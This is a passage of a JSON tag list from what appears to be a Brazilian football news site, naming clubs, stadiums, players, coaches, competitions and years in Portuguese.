Chinês"},{"term":"East Riffa"},{"term":"Edinho"},{"term":"Ednaldo Rodrigues"},{"term":"Edson Vieira"},{"term":"Eredivisie"},{"term":"Esquerdinha"},{"term":"Estádio"},{"term":"Estádio Adail Nunes da Silva"},{"term":"Estádio Augusto Bauer"},{"term":"Estádio Baetão"},{"term":"Estádio Fortaleza"},{"term":"Estádio Frederico Dalmaso"},{"term":"Estádio Hudson Buck Ferreira"},{"term":"Estádio Moça Bonita"},{"term":"Fluminense de Feira"},{"term":"Futebol Baiano"},{"term":"Futuro"},{"term":"Gabriel Magalhães"},{"term":"Gipão"},{"term":"Giresunspor"},{"term":"Hugo Mendes"},{"term":"Ilha do Retiro"},{"term":"José Carlos Peres"},{"term":"João Felipe"},{"term":"Lateral Esquerda"},{"term":"Lemense"},{"term":"Leonardo"},{"term":"Liga Pro"},{"term":"Liga Turca"},{"term":"Liminar"},{"term":"Léo"},{"term":"Mangueirão"},{"term":"Maricá"},{"term":"MetLife Stadium"},{"term":"Monterrey"},{"term":"Napoli Caçadorense"},{"term":"OFI"},{"term":"Olímpiadas"},{"term":"Ouro"},{"term":"PSV Eindhoven"},{"term":"Pentacampeão"},{"term":"Porto Vitória"},{"term":"Rafael Lima"},{"term":"Rebaixados"},{"term":"Referência FC"},{"term":"Reinaldo Carneiro Bastos"},{"term":"Repórter"},{"term":"Rio 2016"},{"term":"River AC"},{"term":"Roberto Carlos"},{"term":"Roberto Cavalo"},{"term":"Rock"},{"term":"Rodriguinho"},{"term":"Rosario Central"},{"term":"Ruan"},{"term":"Sampdoria"},{"term":"Santiago"},{"term":"Seleção Norte Americana"},{"term":"Seleção Panamenha"},{"term":"Seleções"},{"term":"Sharjah FC"},{"term":"Sérvia"},{"term":"Taça Paulistana"},{"term":"Torcedor"},{"term":"Torino"},{"term":"V-League"},{"term":"Violência"},{"term":"Washington"},{"term":"William Cordeiro"},{"term":"Yuri"},{"term":"Yuri Tanque"},{"term":"Zagueira"},{"term":"atacantes"},{"term":"Ídolo"},{"term":"1948"},{"term":"2013"},{"term":"76 anos"},{"term":"77 Anos"},{"term":"78 Anos"},{"term":"90 anos"},{"term":"Alex"},{"term":"Altos"},{"term":"América"},{"term":"Arena do Grêmio"},{"term":"Ataque"},{"term":"Avaliação"},{"term":"Banfield"},{"term":"Barradão"},{"term":"CSE"},{"term":"Camisas"},{"term":"Campeonato Colombiano"},{"term":"Caracas"},{"term":"Carlos Alberto Dias"},{"term":"Carlão"},{"term":"Catanduva"},{"term":"Central SC"},{"term":"Central de Caruaru"},{"term":"Cléo Silva"},{"term":"Copa das Confederações"},{"term":"Cubatão"},{"term":"Cuca"},{"term":"Data Fifa"},{"term":"Defesa"},{"term":"Democrata de Sete Lagoas"},{"term":"Deportivo Cali"},{"term":"Distrito Federal"},{"term":"EC Vai Vai"},{"term":"Egito"},{"term":"Escudo"},{"term":"Estrangeiro"},{"term":"Estádio Augusto Schmidt Filho"},{"term":"Estádio Couto Pereira"},{"term":"Estádio Giulite Coutinho"},{"term":"Estádio Hermínio Ometto"},{"term":"Estádio Kleber Andrade"},{"term":"Estádio Luiz Augusto de Oliveira"},{"term":"Estádio Luís Augusto de Oliveira"},{"term":"Estádio Rei Pelé"},{"term":"Estádio dos Aflitos"},{"term":"Ex-Presidente"},{"term":"Facebook"},{"term":"Floresta"},{"term":"Fluminense EC"},{"term":"Frasqueirão"},{"term":"Futebol Albanês"},{"term":"Futebol Goiano"},{"term":"Futebol Lituano"},{"term":"Futebol Paranaense"},{"term":"Gerente"},{"term":"Goiás"},{"term":"Gols"},{"term":"Grêmio Osasco"},{"term":"Igor Pupinski"},{"term":"Independente Mogi Guaçu"},{"term":"Invicto"},{"term":"Iraque"},{"term":"Iugoslávia"},{"term":"Leme"},{"term":"Leoas"},{"term":"Luis Suárez"},{"term":"Maceió"},{"term":"Marcelinho Carioca"},{"term":"Marinho"},{"term":"Nacional de Rolândia"},{"term":"Nathan"},{"term":"Nilson"},{"term":"Ninho do Corvo"},{"term":"Noruega"},{"term":"Nova Cidade"},{"term":"Online"},{"term":"Paços de Ferreira"},{"term":"Ponta Direita"},{"term":"Portimonense"},{"term":"Porto"},{"term":"Pássaro Preto"},{"term":"Pênalti"},{"term":"Rafael Pin"},{"term":"Real Zaragoza"},{"term":"Red Bull Bragantino II"},{"term":"Reifit"},{"term":"Renato Gaúcho"},{"term":"Ricardinho"},{"term":"Roberto"},{"term":"Robô da Amazônia"},{"term":"Rodolfo"},{"term":"Ronald"},{"term":"Segunda Liga"},{"term":"Seleção Senegalesa"},{"term":"Seleção Sul-Coreana"},{"term":"Sfera"},{"term":"Sousa"},{"term":"São Luiz de Ijuí"},{"term":"TEC"},{"term":"Tanabi"},{"term":"Teresina"},{"term":"Thai League 3"},{"term":"Timbu do Norte"},{"term":"Tiva"},{"term":"Tupã FC"},{"term":"Títulos"},{"term":"Udinese"},{"term":"Vanderlei Luxemburgo"},{"term":"Victor de Andrade"},{"term":"Vitória FC"},{"term":"Índio ABC"},{"term":"1953"},{"term":"2008"},{"term":"21 anos"},{"term":"50 jogos"},{"term":"62 Anos"},{"term":"AC Paranavaí"},{"term":"AD Iguatu"},{"term":"Acervo da Bola"},{"term":"Alexandre Gallo"},{"term":"Alviverde Imponente"},{"term":"América São José do Rio Preto"},{"term":"André Rosa"},{"term":"Atletas"},{"term":"Bandeirante"},{"term":"Batatais FC"},{"term":"CA Patrocinense"},{"term":"CA Taboão da Serra"},{"term":"CAT do Caju"},{"term":"CATS"},{"term":"Cafu"},{"term":"Campeonato Romeno"},{"term":"Campos Atlético"},{"term":"Cancelado"},{"term":"Cano"},{"term":"Carlos Bahia"},{"term":"Cassino"},{"term":"Celsinho"},{"term":"Chapecó"},{"term":"Condenação"},{"term":"Conselho Arbitral"},{"term":"Copa FMF"},{"term":"Copa Ouro da Concacaf"},{"term":"Cão Pastor"},{"term":"Datas"},{"term":"Defensa y Justicia"},{"term":"Desportivo Aves"},{"term":"Doce Mel"},{"term":"Dudu"},{"term":"Emerson"},{"term":"Escócia"},{"term":"Estádio Ahmed bin Ali"},{"term":"Estádio Paulo Constantino"},{"term":"Estádio Presidente Vargas"},{"term":"Estádio de Pituaçu"},{"term":"Falcon"},{"term":"Fernando Diniz"},{"term":"Festa"},{"term":"Festival"},{"term":"Finais"},{"term":"Foz do Iguaçu FC"},{"term":"Freddy Rincón"},{"term":"Futebol Internacional"},{"term":"Futebol Peruano"},{"term":"Fábio Toth"},{"term":"Gabriel Morais"},{"term":"Galo da Japí"},{"term":"Gana"},{"term":"Globo"},{"term":"Goleiros"},{"term":"Grupo 15"},{"term":"Guerra"},{"term":"Hard Rock Stadium"},{"term":"Iape"},{"term":"Jarinu"},{"term":"João Gabriel"},{"term":"João Vallim"},{"term":"Julgamento"},{"term":"Juninho"},{"term":"La Bombonera"},{"term":"Liga Búlgara"},{"term":"Liga do Bahrein"},{"term":"Luan Peres"},{"term":"Luciano Castán"},{"term":"Léo Ataíde"},{"term":"MP-GO"},{"term":"Marcelo"},{"term":"Marítimo"},{"term":"Matheus Barbosa"},{"term":"Mirandinha"},{"term":"Moscou"},{"term":"Nova Venécia FC"},{"term":"Olympique de Marseille"},{"term":"Operário-MS"},{"term":"Orlando City"},{"term":"Papão"},{"term":"Paraná"},{"term":"Pará"},{"term":"Patativa"},{"term":"Patrocinense"},{"term":"País de Gales"},{"term":"Pedrinho"},{"term":"Pinda SC"},{"term":"Polícia Federal"},{"term":"Português"},{"term":"Ranking"},{"term":"Raí"},{"term":"Red Bull"},{"term":"Repescagem"},{"term":"Ricardo Oliveira"},{"term":"Rio Branco de Americana"},{"term":"Robert"},{"term":"Rock e Futebol"},{"term":"Rogério Corrêa"},{"term":"Ruy"},{"term":"San Juan"},{"term":"Sangue"},{"term":"Sapo"},{"term":"Saquarema"},{"term":"Seleção Suíça"},{"term":"Sereinhas da Vila"},{"term":"Serginho"},{"term":"Serginho Chulapa"},{"term":"Sociedade Anônima de Futebol"},{"term":"Sul-Americano Sub-17"},{"term":"São Vicente"},{"term":"TH3 Group"},{"term":"Taça FPF"},{"term":"Tocantinópolis"},{"term":"Torcedores"},{"term":"Uniformes"},{"term":"United Soccer League"},{"term":"União Cacoalense"},{"term":"União Rondonópolis"},{"term":"Valencia"},{"term":"Villa Nova"},{"term":"Vélez Sarsfield"},{"term":"Walber"},{"term":"Welinton Junior"},{"term":"William Batoré"},{"term":"Águia de Marabá"},{"term":"Último Gol"},{"term":"Último Jogo"},{"term":"1924"},{"term":"1933"},{"term":"1955"},{"term":"82 Anos"},{"term":"83 anos"},{"term":"89 anos"},{"term":"AUF"},{"term":"Adeco"},{"term":"Adriano"},{"term":"Alvinegro do Parque São Jorge"},{"term":"Anderson"},{"term":"Antonio Carlos"},{"term":"Anúncio"},{"term":"Artilharia"},{"term":"Atleti"},{"term":"Augusto"},{"term":"Avião"},{"term":"Barão de Serra Negra"},{"term":"Batatais"},{"term":"Birigui"},{"term":"Biro-Biro"},{"term":"CD Santa Clara"},{"term":"CRAC Catalão"},{"term":"CT Laudo Natel"},{"term":"CT do Sorocaba 1"},{"term":"Campeonato Armênio"},{"term":"Campeonato Equatoriano"},{"term":"Campo Grande AC"},{"term":"Carlos Eduardo"},{"term":"Carnaval"},{"term":"Caçula"},{"term":"Centro Oeste FC"},{"term":"Christian"},{"term":"Comentarista"},{"term":"Competições"},{"term":"Concacaf"},{"term":"Contrato"},{"term":"Copa 2 de Julho"},{"term":"Daniel Amorim"},{"term":"Defensor Sporting"},{"term":"Democrata FC"},{"term":"Desfile de Escola de Samba"},{"term":"Diego Maradona"},{"term":"Digão"},{"term":"Dirigente"},{"term":"Dogão"},{"term":"Douglas"},{"term":"ECPP Vitória da Conquista"},{"term":"Elano"},{"term":"Emily Lima"},{"term":"Empresário"},{"term":"Encarnados"},{"term":"Esmac"},{"term":"Estádio Agostinho Prada"},{"term":"Estádio Alberto Victolo"},{"term":"Estádio Antônio Lins Ribeiro Guimarães"},{"term":"Estádio Brígido Iriarte"},{"term":"Estádio Centenario"},{"term":"Estádio Silvio Salles"},{"term":"Estádio Sócrates Stamato"},{"term":"Estádio do Pacaembu"},{"term":"Estádio do Trabalhador"},{"term":"Everton"},{"term":"Excursão"},{"term":"Exterior"},{"term":"FAD"},{"term":"FK Partizani"},{"term":"Fast Clube"},{"term":"Felipão"},{"term":"Filho"},{"term":"Flu de Feira"},{"term":"Futebol Barenita"},{"term":"Futebol Boliviano"},{"term":"Gabriel Carvalho"},{"term":"Galo do Oeste"},{"term":"Gauchão"},{"term":"Getúlio"},{"term":"Governador"},{"term":"Grupo X"},{"term":"Grêmio Anápolis"},{"term":"Grêmio Novorizontino"},{"term":"Guia"},{"term":"Guilherme Alves"},{"term":"Guilherme Morassi"},{"term":"Gávea"},{"term":"Incêndio"},{"term":"Inter de Lages"},{"term":"Interior"},{"term":"Iporá EC"},{"term":"Israel"},{"term":"Itaitinga"},{"term":"Itajaí"},{"term":"Jefferson"},{"term":"Jonathan Costa"},{"term":"Jorge Sampaoli"},{"term":"Juazeirense"},{"term":"Jupiler League"},{"term":"Jurgen Klopp"},{"term":"LDU"},{"term":"Laranjeiras"},{"term":"Leicester City"},{"term":"Leilão"},{"term":"Leão do Mearim"},{"term":"Libertadores Feminina"},{"term":"Liga Portugal"},{"term":"Liga Saudita 2"},{"term":"Luan Polli"},{"term":"Lucas Cunha"},{"term":"Lucas Pinheiro"},{"term":"Luizão"},{"term":"Léo Alaba"},{"term":"Marcelo Veiga"},{"term":"Maringá"},{"term":"Matheus Lima"},{"term":"Max Sandro"},{"term":"Moacir Júnior"},{"term":"Márcio Zanardi"},{"term":"Müller"},{"term":"North EC"},{"term":"Novo Hamburgo"},{"term":"Náutico de Roraima"},{"term":"Parazão"},{"term":"Paris Saint Germain"},{"term":"Pedro Castro"},{"term":"Pia Sundhage"},{"term":"Pinho"},{"term":"Pintado"},{"term":"Polícia"},{"term":"Ponta Grossa"},{"term":"Portuguesa Londrinense"},{"term":"Pouso Alegre"},{"term":"Projeto"},{"term":"Protocolo"},{"term":"Pré-Conselho Técnico"},{"term":"Quadrangular Final"},{"term":"Rafael Costa"},{"term":"Rayne"},{"term":"Reforço"},{"term":"Rivellino"},{"term":"Rogério Henrique"},{"term":"Romênia"},{"term":"Rubro"},{"term":"San Antonio FC"},{"term":"Santa Catarina"},{"term":"Seleção Húngara"},{"term":"Seleção Polonesa"},{"term":"Seleção Saudita"},{"term":"Seleção Tunisiana"},{"term":"Sporting Cristal"},{"term":"Streaming"},{"term":"São Cristóvão"},{"term":"Telê Santana"},{"term":"The Strongest"},{"term":"Tiago Orobó"},{"term":"Tigres"},{"term":"Torneio Internacional"},{"term":"Tupynambás"},{"term":"Tupã"},{"term":"USL"},{"term":"Urawa Red Diamonds"},{"term":"Uzbequistão"},{"term":"Vacina"},{"term":"Venda"},{"term":"Vladimir"},{"term":"Wembley"},{"term":"Wendel"},{"term":"Werley Capanema"},{"term":"Yokohama"},{"term":"Zé Maria"},{"term":"anfield road"},{"term":"Águia"},{"term":"10ª Rodada"},{"term":"12ª Rodada"},{"term":"14ª Rodada"},{"term":"18 anos"},{"term":"1951"},{"term":"64 Anos"},{"term":"84 anos"},{"term":"87 anos"},{"term":"92 anos"},{"term":"AD Itaboraí"},{"term":"AFC Ajax"},{"term":"Abu Dhabi"},{"term":"Al Akhdoud"},{"term":"Alisson"},{"term":"Alvorada"},{"term":"Amarelinha"},{"term":"América-SP"},{"term":"Andreense"},{"term":"Anos 1990"},{"term":"Arena MRV"},{"term":"Aster Brasil"},{"term":"Atlético Carioca"},{"term":"Ator"},{"term":"Barreto"},{"term":"Basílio"},{"term":"Bebeto"},{"term":"Bebê Paulista"},{"term":"Bicho Papão"},{"term":"Brescia"},{"term":"CA Cambé"},{"term":"CRESSPOM"},{"term":"CSKA 1948"},{"term":"Caio Mancha"},{"term":"Campeonato Iraniano"},{"term":"Capital FC"},{"term":"Careca"},{"term":"Caxambu"},{"term":"Chipre"},{"term":"Clausura"},{"term":"Club América"},{"term":"Club Olímpia"},{"term":"Confirmação"},{"term":"Copa Africana das Nações"},{"term":"Copa ES"},{"term":"Costa do Marfim"},{"term":"Coxim AC"},{"term":"Curiosidade"},{"term":"Daniel"},{"term":"Dedé"},{"term":"Democrata GV"},{"term":"Dibba Al Fujairah"},{"term":"Doriva"},{"term":"Dorival Júnior"},{"term":"Dunga"},{"term":"Economia"},{"term":"Eduardo Person"},{"term":"Eduardo Souza"},{"term":"Eldorado do Sul"},{"term":"Elias"},{"term":"Eliminatórias da Copa do Mundo"},{"term":"Encontro"},{"term":"Estrela Amadora"},{"term":"Estudiantes de La Plata"},{"term":"Estádio Bruno Lazarini"},{"term":"Estádio El Teniente"},{"term":"Estádio José de Araújo Cintra"},{"term":"Estádio Modelo Alberto Spencer"},{"term":"Estádio Nuevo Francisco Urbano"},{"term":"Estádio Palma Travassos"},{"term":"Estádio Rodrigo Paz Delgado"},{"term":"Estádio Tenente Carriço"},{"term":"FC Paços de Ferreira"},{"term":"FC Santa Cruz"},{"term":"FK Liepāja"},{"term":"Federação Alternativa"},{"term":"Fenômeno"},{"term":"Ferrinho"},{"term":"Feyenoord"},{"term":"Fila"},{"term":"Filadélfia"},{"term":"Futebol Amazonense"},{"term":"Futebol Grego"},{"term":"Futebol Nordestino"},{"term":"Futebol Pernambucano"},{"term":"Futebol Polonês"},{"term":"Futebol Suíço"},{"term":"Futebol Tailandês"},{"term":"Gabriel Barbosa"},{"term":"Galo Carijó"},{"term":"Gençlerbirligi"},{"term":"Giovanni"},{"term":"Girondins de Bordeaux"},{"term":"Grupo 25"},{"term":"Grupo 26"},{"term":"Grupo 5"},{"term":"Grupo 9"},{"term":"Guilherme"},{"term":"Gunners"},{"term":"Ibrachina Arena"},{"term":"Inter de Santa Maria"},{"term":"Interporto"},{"term":"Itaboraí"},{"term":"Iuri"},{"term":"João Freitas"},{"term":"João Pessoa"},{"term":"Khevin"},{"term":"Kuwait"},{"term":"LDU Quito"},{"term":"Lateral Direita"},{"term":"Leandro Nascimento"},{"term":"Leandro Zago"},{"term":"Leão da Ilha do Retiro"},{"term":"Lisca Doido"},{"term":"Loco Abreu"},{"term":"Luiz Felipe Scolari"},{"term":"Lusail"},{"term":"Macedônia do Norte"},{"term":"Malásia"},{"term":"Maracanaú"},{"term":"Marcelo Martelotte"},{"term":"Marthã"},{"term":"Mata-mata"},{"term":"Mateus Silva"},{"term":"Matheus Costa"},{"term":"Mazola Júnior"},{"term":"Milton Nienov"},{"term":"Mogi Mirim EC"},{"term":"Montalegre"},{"term":"Morada dos Quero-Queros"},{"term":"North Esporte"},{"term":"Nova Jérsei"},{"term":"Obras"},{"term":"Osvaldo Cruz FC"},{"term":"Pablo"},{"term":"Panathinaikos"},{"term":"Papua Nova Guiné"},{"term":"Patrick"},{"term":"Paulistão Feminino"},{"term":"Penápolis"},{"term":"Pernambuco"},{"term":"Pesquisa"},{"term":"Pinda Ferroviária"},{"term":"Porto Foot Ball"},{"term":"Prefeitura"},{"term":"Presidente Prudente FC"},{"term":"Protesto"},{"term":"Rabat"},{"term":"Rafael Ferro"},{"term":"Real Noroeste"},{"term":"Realidade Jovem"},{"term":"Rede Bandeirantes"},{"term":"Ressacada"},{"term":"Rio Branco SC"},{"term":"Rivaldo"},{"term":"Romarinho"},{"term":"Ronaldinho Gaúcho"},{"term":"SE Gama"},{"term":"San José"},{"term":"Segunda B"},{"term":"Seleção Hondurenha"},{"term":"Serpente"},{"term":"Stenio Júnior"},{"term":"Sávio"},{"term":"São Raimundo-AM"},{"term":"São Raimundo-RR"},{"term":"Tiago Cardoso"},{"term":"Tigres UANL"},{"term":"Tom"},{"term":"Torneio Pré-Olímpico"},{"term":"Tucão"},{"term":"USL Championship"},{"term":"Umberto Louzer"},{"term":"Universidad Católica"},{"term":"União EC"},{"term":"Velório"},{"term":"Vice-campeão"},{"term":"Victor Caetano"},{"term":"Várzea"},{"term":"Vídeo"},{"term":"Xeneize"},{"term":"Zenit"},{"term":"África"},{"term":"Ásia"},{"term":"11ª Rodada"},{"term":"1938"},{"term":"1940"},{"term":"22 Anos"},{"term":"38 Anos"},{"term":"5 anos"},{"term":"7 a 1"},{"term":"86 anos"},{"term":"AA Batel"},{"term":"AD Fazendense"},{"term":"AVC"},{"term":"Aarão Alves"},{"term":"Al Khor"},{"term":"Alberto Félix"},{"term":"Alexandre Lopes"},{"term":"Alta"},{"term":"Alvinegro do Bitaru"},{"term":"Always Ready"},{"term":"America FC"},{"term":"America Rio"},{"term":"Anderson Salles"},{"term":"Anderson Santos"},{"term":"Aracaju"},{"term":"Arena Condá"},{"term":"Arena da Fonte Luminosa"},{"term":"Argélia"},{"term":"Atalanta"},{"term":"Atlético Alagoinhas"},{"term":"Auckland City"},{"term":"Baenão"},{"term":"Baltazar"},{"term":"Barcelona de Guaiaquil"},{"term":"Barcelona de Ilhéus"},{"term":"Barezão"},{"term":"Bologna"},{"term":"Bom Jesus EC"},{"term":"Brasileiros"},{"term":"Brasilis"},{"term":"CA Barra da Tijuca"},{"term":"CD Castellón"},{"term":"CT"},{"term":"CT Ribamar Bezerra"},{"term":"CT do Sorocaba 2"},{"term":"Cagliari"},{"term":"Camisa 10"},{"term":"Campeonato Indonésio"},{"term":"Campeonato Sueco"},{"term":"Campeonato Sul-Matogrossense"},{"term":"Campeonato do Bahrein"},{"term":"Campeonatos Estaduais"},{"term":"Candangão"},{"term":"Capão Bonito"},{"term":"Caravaggio FC"},{"term":"Cariocão"},{"term":"Caucaia"},{"term":"Cazaquistão"},{"term":"Ceilândia"},{"term":"Celta de Vigo"},{"term":"Cidade do Vozão"},{"term":"Ciel"},{"term":"Comemoração"},{"term":"Copa Buh"},{"term":"Copa Sulamericana"},{"term":"Copa do Rei"},{"term":"Coreia do Norte"},{"term":"Costa Rica-MS"},{"term":"Cristiane"},{"term":"Cádiz"},{"term":"Danubio"},{"term":"Derby"},{"term":"Dia 1"},{"term":"Dia 2"},{"term":"Dida"},{"term":"Direitos"},{"term":"Dorval"},{"term":"Dourados AC"},{"term":"Dudu Lima"},{"term":"EC Novo Hamburgo"},{"term":"EC São Luiz"},{"term":"Edilson"},{"term":"El Salvador"},{"term":"Eltinho"},{"term":"Emerson Leão"},{"term":"Equatoriano"},{"term":"Estrela da Amadora"},{"term":"Estádio Al Bayt"},{"term":"Estádio Alfredo Schurig"},{"term":"Estádio Alzirão"},{"term":"Estádio Antonio Lins Ribeiro Guimarães"},{"term":"Estádio Anísio Haddad"},{"term":"Estádio Carlos Alberto Neves"},{"term":"Estádio Carlos Zamith"},{"term":"Estádio Germano Kruger"},{"term":"Estádio Gilbertão"},{"term":"Estádio Municipal de Santana de Parnaíba"},{"term":"Estádio San Juan del Bicentenario"},{"term":"Evaristo de Macedo"},{"term":"Fahel Júnior"},{"term":"Fantasma da Mogiana"},{"term":"Felipe Vizeu"},{"term":"Feminino"},{"term":"Fernando Silva"},{"term":"Futebol Búlgaro"},{"term":"Futebol do Bahrein"},{"term":"Fábio Carille"},{"term":"Garça"},{"term":"Gedeilson"},{"term":"Geovani"},{"term":"Gianni Infantino"},{"term":"Givanildo Oliveira"},{"term":"Gleisinho"},{"term":"Global Scouting Football"},{"term":"Globoplay"},{"term":"Gol Olímpico"},{"term":"Gran Parque Central"},{"term":"Grupo 28"},{"term":"Grêmio Sãocarlense"},{"term":"Guga"},{"term":"Gurupi EC"},{"term":"Hemerson Maria"},{"term":"Internet"},{"term":"Invencibilidade"},{"term":"JC FC"},{"term":"Jackson"},{"term":"Jacobina EC"},{"term":"Jeddah"},{"term":"Ji-Paraná FC"},{"term":"Jonatan Lucca"},{"term":"Jornalismo"},{"term":"José Bonifácio EC"},{"term":"Jô"},{"term":"Kadu"},{"term":"Kaio Ellyson"},{"term":"Kauan Cabelo"},{"term":"La Calera"},{"term":"La U"},{"term":"Lajeadense"},{"term":"Leonardo Paiva"},{"term":"Liga 1"},{"term":"Lincoln Financial Field"},{"term":"Luizinho"},{"term":"Macau"},{"term":"Macaé"},{"term":"Maicon"},{"term":"Maranhão"},{"term":"Marcelo Fernandes"},{"term":"Marco Antônio"},{"term":"Marketing"},{"term":"Marquinhos"},{"term":"Mateus Eduardo"},{"term":"Mathias"},{"term":"Maurício"},{"term":"Melhor do Mundo"},{"term":"Melhores"},{"term":"Mundão"},{"term":"Museu"},{"term":"Narciso"},{"term":"Negueba"},{"term":"New York Cosmos"},{"term":"Nilton Santos"},{"term":"Ninho da Garça"},{"term":"Nota"},{"term":"Nunes"},{"term":"Oeste Barueri"},{"term":"Palestra"},{"term":"Parnahyba"},{"term":"Parque Antarctica"},{"term":"Partidas"},{"term":"Patrocínio"},{"term":"Paulinho McLaren"},{"term":"Pelotas"},{"term":"Peneira"},{"term":"Penta"},{"term":"Petrolina SFC"},{"term":"Philipe Maia"},{"term":"Pituaçu"},{"term":"Primera RFEF"},{"term":"Prudentão"},{"term":"Racing Club"},{"term":"Rayan"},{"term":"Recopa Catarinense"},{"term":"Rennan Siqueira"},{"term":"Rhuan Jesus"},{"term":"Rodrigo Sabiá"},{"term":"Ronaldo Rodrigues"},{"term":"Rosana Augusto"},{"term":"Rose Bowl"},{"term":"Rossonero"},{"term":"Samuel"},{"term":"Santana do Parnaíba"},{"term":"Sedes"},{"term":"Seleção Costarricense"},{"term":"Seleção Iugoslava"},{"term":"Seleção Jamaicana"},{"term":"Seleção Norueguesa"},{"term":"Serrano FC"},{"term":"Soares"},{"term":"Stefano Moretti"},{"term":"São José Desportivo"},{"term":"São-Carlense"},{"term":"Série Ouro"},{"term":"Série Prata"},{"term":"TH3 Assessoria"},{"term":"Taffarel"},{"term":"Taça São Paulo"},{"term":"Tetracampeão"},{"term":"Tigre do ABC"},{"term":"Times"},{"term":"Tiradentes-PI"},{"term":"Torneio do Interior"},{"term":"Transferência"},{"term":"Treinamentos"},{"term":"Treinos"},{"term":"Tricolor das Laranjeiras"},{"term":"UTI"},{"term":"Uberlândia"},{"term":"Valeriodoce"},{"term":"Vandalismo"},{"term":"Varginha EC"},{"term":"Vinhedo"},{"term":"Válber"},{"term":"Vítima"},{"term":"Waguinho Dias"},{"term":"Warley"},{"term":"Wesley"},{"term":"Wesley Soares"},{"term":"William Souza"},{"term":"Willian Magrão"},{"term":"Zinedine Zidane"},{"term":"Zé Vitor"},{"term":"anos 1980"},{"term":"Éder Paulista"},{"term":"15 anos"},{"term":"16ª Rodada"},{"term":"17ª Rodada"},{"term":"1914"},{"term":"1919"},{"term":"1935"},{"term":"1937"},{"term":"1947"},{"term":"34 anos"},{"term":"7 de Abril"},{"term":"91 Anos"},{"term":"AA Maguary"},{"term":"AFC Champions League"},{"term":"AS Monaco"},{"term":"Abel Braga"},{"term":"Agenor"},{"term":"Al Ain"},{"term":"Al Fahaheel"},{"term":"Al Hazem"},{"term":"Al Orooba"},{"term":"Alashkert"},{"term":"Alashkert FC"},{"term":"Alecrim"},{"term":"Allyson Luz"},{"term":"Amoroso"},{"term":"América de Teófilo Otoni"},{"term":"Andrew"},{"term":"Andrey Quintino"},{"term":"André Louro"},{"term":"Anos 30"},{"term":"Aposta"},{"term":"Aquidauanense"},{"term":"Araçatuba"},{"term":"Arena das Dunas"},{"term":"As Camisas"},{"term":"Aster Itaquá"},{"term":"Aston Villa"},{"term":"Atlético Gloriense"},{"term":"Ayutthaya United"},{"term":"Ação-MT"},{"term":"Band"},{"term":"Bangkok United"},{"term":"Bela Vista FC"},{"term":"Betão Alcântara"},{"term":"Bezerrão"},{"term":"Boca Júniors"},{"term":"Bode"},{"term":"Bola de Ouro"},{"term":"Bolívar"},{"term":"CA Tubarão"},{"term":"CE Aimoré"},{"term":"CFA"},{"term":"CSD Vargas Torres"},{"term":"CSKA Sofia"},{"term":"CT Hélio Dourado"},{"term":"Cabulosas"},{"term":"Caio"},{"term":"Caio Couto"},{"term":"Caio César"},{"term":"Campeonato Cipriota"},{"term":"Campina Grande"},{"term":"Cancelamento"},{"term":"Carlos Alberto Parreira"},{"term":"Carlos Alberto Torres"},{"term":"Casa Pia"},{"term":"Cianorte"},{"term":"Ciclón"},{"term":"Clássicos"},{"term":"Confederação Brasileira de Futebol"},{"term":"Copa Goiás"},{"term":"Copa Mercosul"},{"term":"Copa Uniligas"},{"term":"Copa do Mundo 2022"},{"term":"Copa dos Campeões"},{"term":"Cortes"},{"term":"Cultural Leonesa"},{"term":"Daniel Alves"},{"term":"Daniel Paulista"},{"term":"Darlan Sant'anna"},{"term":"David"},{"term":"Denilson"},{"term":"Derlis González"},{"term":"Diretor de Futebol"},{"term":"Dispensa"},{"term":"Divisional D"},{"term":"Divisão 2"},{"term":"Domingo"},{"term":"Década de 70"},{"term":"Dérbi"},{"term":"Dérbi Campineiro"},{"term":"EC Mamoré"},{"term":"ESPN"},{"term":"Edimar"},{"term":"Eduardo Kunde"},{"term":"Emanuel"},{"term":"Empate"},{"term":"Enchente"},{"term":"Endrick"},{"term":"Estupro"},{"term":"Estádio 974"},{"term":"Estádio Al Janoub"},{"term":"Estádio Casa Blanca"},{"term":"Estádio Castelão"},{"term":"Estádio Cícero de Souza Marques"},{"term":"Estádio Heriberto Hulse"},{"term":"Estádio Internacional de Khalifa"},{"term":"Estádio Internacional de Yokohama"},{"term":"Estádio José Amalfitani"},{"term":"Estádio Monumental de Nuñez"},{"term":"Estádio Passo D'Areia"},{"term":"Estádio Pedro Marin Berbel"},{"term":"Estádio Prudentão"},{"term":"Estádio Sausalito"},{"term":"Estádio da Curuzu"},{"term":"Estádio das Alterosas"},{"term":"FATV"},{"term":"FK Shkendija"},{"term":"Fabio Toth"},{"term":"Fausto Dias"},{"term":"Fernandinho"},{"term":"Festival Paulista Feminino"},{"term":"Filiados"},{"term":"Finazzi"},{"term":"Fita Azul"},{"term":"Foguete"},{"term":"Fonte Luminosa"},{"term":"Fora"},{"term":"Formiga"},{"term":"Franco"},{"term":"Fred Freitas"},{"term":"Frizão"},{"term":"Futebol Alagoano"},{"term":"Futebol Finlandês"},{"term":"Futebol Mato-grossense"},{"term":"Futebol Norte Americano"},{"term":"Futebol Paraense"},{"term":"Futebol Saudita"},{"term":"Futebol de Campo"},{"term":"Gaeco"},{"term":"Galatasaray"},{"term":"Gallo"},{"term":"Galvão Bueno"},{"term":"Gamarra"},{"term":"Gamba Osaka"},{"term":"Gilberto Macena"},{"term":"Goleadas"},{"term":"Gonçalense"},{"term":"Governo SP"},{"term":"Gramado"},{"term":"Gramado Sintético"},{"term":"Grupo 6"},{"term":"Grupo F"},{"term":"Grupo G"},{"term":"Guadalajara"},{"term":"Guarujá"},{"term":"Gui Miranda"},{"term":"Guilherme Mariano"},{"term":"Gylmar"},{"term":"Heleno de Freitas"},{"term":"Horizonte"},{"term":"Ianson"},{"term":"Igor Oliveira"},{"term":"Impeachment"},{"term":"Independente"},{"term":"Independiente Santa Fé"},{"term":"Ito Roque"},{"term":"Jair Ventura"},{"term":"Jairzinho"},{"term":"Jardel"},{"term":"Jean"},{"term":"Jobson"},{"term":"Jogos Online"},{"term":"Jordânia"},{"term":"Jornal"},{"term":"João Paulo Afonso"},{"term":"Juventude Samas"},{"term":"Júlio César"},{"term":"Júnior Rocha"},{"term":"Kaike Wallace"},{"term":"Kashima Antlers"},{"term":"Leandro Alves"},{"term":"Leston Júnior"},{"term":"Leylon"},{"term":"Leão da Alta Paulista"},{"term":"Leão da Sorocabana"},{"term":"Leões"},{"term":"Libertad"},{"term":"Licença PRO"},{"term":"Liga"},{"term":"Liga da Letônia"},{"term":"Liga dos Emirados"},{"term":"Luan Pereira"},{"term":"Lucas Crispim"},{"term":"Luciano Quadros"},{"term":"Lula"},{"term":"Lumen 